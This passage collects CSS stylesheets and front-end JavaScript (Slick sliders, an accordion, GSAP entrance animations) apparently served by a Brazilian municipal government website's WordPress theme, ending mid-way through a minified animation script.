    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    #banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1765665817
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1765665817
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let 